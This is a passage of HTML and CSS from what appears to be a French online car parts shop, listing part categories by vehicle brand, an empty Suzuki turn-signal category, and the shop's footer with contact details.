	<a 	href="https://www.piecesautos2607.com/1200-volvo" title="KIT EMBRAYAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/577-boitier-d-eau-et-thermostat" title="boitier d eau et thermostat">
		boitier d eau et thermostat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/578-carter-d-huile-moteur" title="Carter D&#039;huile Moteur">
		Carter D&#039;huile Moteur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1389-contacteur-ressort-tournant-airbag" title="Contacteur Ressort tournant Airbag tous modèle">
		Contacteur Ressort tournant Airbag
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1415-audi" title="Contacteur Ressort tournant Airbag pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1416-alfa-romeo" title="Contacteur Ressort tournant Airbag pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1417-bmw" title="Contacteur Ressort tournant Airbag pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1418-chevrolet" title="Contacteur Ressort tournant Airbag pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1419-chrysler" title="Contacteur Ressort tournant Airbag pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1420-citroen" title="Contacteur Ressort tournant Airbag pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1421-dacia" title="Contacteur Ressort tournant Airbag pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1422-dodge" title="Contacteur Ressort tournant Airbag pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1423-fiat" title="Contacteur Ressort tournant Airbag pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1424-ford" title="Contacteur Ressort tournant Airbag pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1425-honda" title="Contacteur Ressort tournant Airbag pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1426-hyundai" title="Contacteur Ressort tournant Airbag pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1427-jaguar" title="Contacteur Ressort tournant Airbag pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1428-jeep" title="Contacteur Ressort tournant Airbag pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1429-kia" title="Contacteur Ressort tournant Airbag pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1431-isuzu" title="Contacteur Ressort tournant Airbag pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1432-land-rover" title="Contacteur Ressort tournant Airbag pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1441-lexus" title="Contacteur Ressort tournant Airbag pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1434-mazda" title="Contacteur Ressort tournant Airbag pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1430-mitsubishi" title="Contacteur Ressort tournant Airbag pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1433-mercedes" title="Contacteur Ressort tournant Airbag pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1390-nissan" title="Contacteur Ressort tournant Airbag pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1435-opel" title="Contacteur Ressort tournant Airbag pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1436-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1391-renault" title="Contacteur Ressort tournant Airbag Pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1438-saab" title="Contacteur Ressort tournant Airbag pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1439-subaru" title="Contacteur Ressort tournant Airbag pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1440-suzuki" title="Contacteur Ressort tournant Airbag pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1392-seat" title="Contacteur Ressort tournant Airbag Pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1393-skoda" title="Contacteur Ressort tournant Airbag Pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1395-toyota" title="Contacteur Ressort tournant Airbag Pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1394-volkswagen" title="Contacteur Ressort tournant Airbag Pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1442-volvo" title="Contacteur Ressort tournant Airbag pour VOLVO">
		VOLVO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1437-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/579-galet-tendeur-courroie" title="Galet Tendeur Courroie">
		Galet Tendeur Courroie
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/580-durite-de-turbo" title="Durite de Turbo">
		Durite de Turbo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/581-distribution-pompe-a-eau" title="Distribution / Pompe a Eau">
		Distribution / Pompe a Eau
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/582-poulie-damper" title="Poulie Damper">
		Poulie Damper
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/583-vase-d-expansion" title="Vase D expansion">
		Vase D expansion
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/589-regulateur-alternateur" title="Régulateur Alternateur Pour">
		Régulateur Alternateur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/591-electrovanne-d-arret-d-avance" title="Electrovanne d&#039;arret / d&#039;avance">
		Electrovanne d&#039;arret / d&#039;avance
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/592-verin-de-coffre-capot" title="Vérin de Coffre Hayon Tous Modèles">
		VERIN DE COFFRE / CAPOT
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/593-alfa-romeo" title="Verin de Coffre Pour Alfa Romeo">
		ALFA ROMEO 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/594-audi" title="Verin de Coffre Pour Audi">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/595-bmw" title="Verin de Coffre Pour Bmw">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/596-chevrolet" title="Verin de Coffre Pour chevrolet">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/652-chrysler" title="Vérin de coffre Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/597-citroen" title="Verin de Coffre Pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/598-daewoo" title="Verin de Coffre Pour Daewoo">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/599-fiat" title="Verin de Coffre Pour Fiat">
		FIAT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/600-ford" title="Verin de Coffre Pour Ford">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/614-honda" title="Verin de Coffre Pour Honda">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/601-hyundai" title="Verin de Coffre Pour Hyundai">
		HYUNDAi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/602-lancia" title="Verin de Coffre Pour Lancia">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/603-mercedes" title="Verin de Coffre Pour Mercedes">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/604-mini" title="Verin de Coffre Pour Mini">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/615-mitsubishi" title="Verin de Coffre Pour Mitsubishi">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/605-nissan" title="Verin de Coffre Pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/606-opel" title="Verin de Coffre Pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/607-peugeot" title="Verin de Coffre Pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/608-renault" title="Verin de Coffre Pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/609-rover" title="Verin de Coffre Pour Rover">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/617-saab" title="Verin de Coffre Pour Saab">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/610-seat" title="Verin de Coffre Pour Seat">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/611-skoda" title="Verin de Coffre Pour Skoda">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/616-toyota" title="Verin de Coffre Pour Toyota">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/612-volkswagen" title="Verin de Coffre Pour Volkswagen">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/613-volvo" title="Verin de Coffre Pour Volvo">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/48-divers" title="Description à ajouter">
		Divers
	</a>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
        <div id="htmlcontent_left">
        <ul class="htmlcontent-home clearfix ">
                            <li class="htmlcontent-item-1">
                                            <a href="index.php?controller=best-sales" class="item-link" title="">
                                                                        <img src="https://www.piecesautos2607.com/modules/themeconfigurator/img/384f3d318922131bb48a85d4523dcd8a82d84c4e_pic10.jpg" class="item-img" title="" alt="" width="100%" />
                                                                                                    <div class="item-html">
                                <h2><span>LIVRAISON</span>GRATUITE</h2>
<h3> </h3>
<h4>Cette offre est valable 
sur toute notre boutique</h4>
                            </div>
                                                                    </a>
                                    </li>
                    </ul>
    </div>
	<!-- Block CMS module -->
			<section id="informations_block_left_1" class="block informations_block_left">
			<p class="title_block">
				<a href="https://www.piecesautos2607.com/content/category/1-root" title="Information">
					Information				</a>
			</p>
			<div class="block_content list-block">
				<ul>
																							<li>
								<a href="https://www.piecesautos2607.com/content/1-conditions-expedition-pieces-auto-2607" title="Livraison &amp; Expédition">
									Livraison &amp; Expédition
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
									Mentions Légales
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
									Conditions d&#039;utilisations / Conditions générales de vente
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/4-qui-sommes-nous-pieces-auto-2607" title="Qui sommes nous ?">
									Qui sommes nous ?
								</a>
							</li>
																				</ul>
			</div>
		</section>
		<!-- /Block CMS module -->
</div>
												<div id="center_column" class="center_column col-xs-12 col-sm-9">
                                                    <!-- Breadcrumb -->

<div class="breadcrumb clearfix">
	<a class="home" href="http://www.piecesautos2607.com/" title="retour &agrave; Accueil">
    	<i class="icon-home"></i>
    </a>
			<span class="navigation-pipe" >&gt;</span>
					<a href="https://www.piecesautos2607.com/34-carrosserie" title="Carrosserie" data-gg="">Carrosserie</a><span class="navigation-pipe">></span><a href="https://www.piecesautos2607.com/648-feu-clignotant" title="Feu Clignotant" data-gg="">Feu Clignotant</a><span class="navigation-pipe">></span>Suzuki
			</div>

<!-- /Breadcrumb -->
                                                    <div class="row">
                                <div id="top_column" class="center_column col-xs-12"></div>
                            </div>
	
	

	    				<div class="content_scene_cat">
            	                     <!-- Category image -->
                    <div class="content_scene_cat_bg row">
                    	                        <div class="category-image hidden-xs col-xs-12 col-sm-5 col-md-4 col-lg-3">
                        	<img class="img-responsive" src="https://www.piecesautos2607.com/c/840-tm_home_default/suzuki.jpg" alt="Suzuki" />
                        </div>
                                                                            <div class="cat_desc  col-xs-12 col-sm-7 col-md-8 col-lg-9">
                            <span class="category-name">
                                Suzuki                            </span>
                                                            <div class="rte"><p>Feu clignotant pour Suzuki</p></div>
                                                        </div>
                                             </div>
                              </div>
				<h1 class="page-heading">
        	<span class="cat-name">Suzuki&nbsp;</span>
            <span class="heading-counter">Aucun produit dans cette cat&eacute;gorie.</span>
        </h1>
		
        		
        	
						</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
            <div class="under_content">
            	<div class="container">
                	<div class="row">
                                            </div>
            	</div>
            </div>
			<!-- Footer -->
			<div class="footer-container">
				<footer id="footer"  class="container">
					<div class="row">	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
		<h4>Informations</h4>
		<ul class="toggle-footer">
							<li class="item">
					<a href="https://www.piecesautos2607.com/promotions-offres-speciales-pieces-auto-2607" title="Promotions">
						Promotions
					</a>
				</li>
									<li class="item">
				<a href="https://www.piecesautos2607.com/nouveaux-produits-pieces-auto-2607" title="Nouveaux produits">
					Nouveaux produits
				</a>
			</li>
										<li class="item">
					<a href="https://www.piecesautos2607.com/meilleures-ventes-pieces-auto-2607" title="Meilleures ventes">
						Meilleures ventes
					</a>
				</li>
												<li class="item">
				<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">
					Contactez-nous
				</a>
			</li>
															<li class="item">
						<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
							Mentions Légales
						</a>
					</li>
																<li class="item">
						<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
							Conditions d&#039;utilisations / Conditions générales de vente
						</a>
					</li>
												</ul>
		
	</section>
		<!-- /MODULE Block footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-3">
	<h4>
    	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Gérer mon compte client" rel="nofollow">Mon compte</a>
    </h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li>
            	<a href="https://www.piecesautos2607.com/historique-des-commandes-pieces-auto-2607" title="Mes commandes" rel="nofollow">Mes commandes</a>
            </li>
			            	<li>
                	<a href="https://www.piecesautos2607.com/suivi-de-commande" title="Mes retours de marchandise" rel="nofollow">Mes retours de marchandise</a>
                </li>
            			<li>
            	<a href="https://www.piecesautos2607.com/credit-slip" title="Mes avoirs" rel="nofollow">Mes avoirs</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/identite" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a>
            </li>
						
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<section id="social_block" class="footer-block col-xs-12 col-sm-3">
	<h4>Nous suivre</h4>
	<ul class="toggle-footer">
					<li class="facebook">
				<a target="_blank" href="https://www.facebook.com/Pi%C3%A8ces-Autos-26-07-395609580586991/" title="Facebook">
					<span>Facebook</span>
				</a>
			</li>
						                        	</ul>
</section>
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3">
	<div>
        <h4>Coordonnées du magasin</h4>
        <ul class="toggle-footer">
                        	<li>
                    <span>Pièces Autos 26 07
                    	</span>
                        30 Rue Charles Sauvajon
Quartier La Bayot
Lotissement Le Val Green 
26000 Valence
                                    	</li>
                                    	<li>
            		<span>06 68 69 11 79</span>
            	</li>
                                    	<li class="mail">
                    E-mail : 
            		<a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%69%65%63%65%73%61%75%74%6f%73%32%36%30%37.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x69;&#x65;&#x63;&#x65;&#x73;&#x61;&#x75;&#x74;&#x6f;&#x73;&#x32;&#x36;&#x30;&#x37;&#x2e;&#x63;&#x6f;&#x6d;</a>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->

				<script type="text/javascript">
					ga('send', 'pageview');
				</script><!-- Protect My Shop from http://www.librasoft.fr/ -->

<!-- Protect My Shop from http://www.librasoft.fr/ --></div>
				</footer>
			</div><!-- #footer -->
		</div><!-- #page -->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/themes/theme1005/css/modules/blocktopmenu/css/blocktopmenu.css
body_size: 133
content:
.stickUpTop {
  position: relative;
  width: 100%;
  left: 0;
  top: 0; }

.stickUpHolder {
  padding: 0; }

@media only screen and (max-width: 1199px) {
  .isStuck .container {
    padding-left: 15px;
    padding-right: 15px; } }
#block_top_menu {
  padding-top: 25px; }
  @media (min-width: 768px) {
    #block_top_menu {
      display: none; } }
